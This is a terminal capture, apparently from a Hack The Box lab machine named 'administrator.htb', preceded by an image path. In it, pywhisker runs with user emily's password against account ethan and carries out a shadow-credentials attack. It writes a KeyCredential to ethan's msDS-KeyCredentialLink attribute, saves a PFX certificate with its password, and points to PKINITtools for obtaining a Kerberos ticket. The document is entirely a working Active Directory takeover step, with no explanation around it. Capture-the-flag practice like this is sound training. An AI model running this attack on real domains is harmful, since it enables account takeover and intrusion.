 ┌──(tech㉿rubicon)-[~/…/Machines/administrator/pywhisker/pywhisker]
└─$ python3 pywhisker.py -d administrator.htb -u emily -p password --target ethan --action "add"
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: efcb43fb-52e4-5021-81f4-280d8e17ce49
[*] Updating the msDS-KeyCredentialLink attribute of ethan
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: Gg0rDcuO.pfx
[*] Must be used with password: wAabgIdl3S6NvFLtGJwC
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools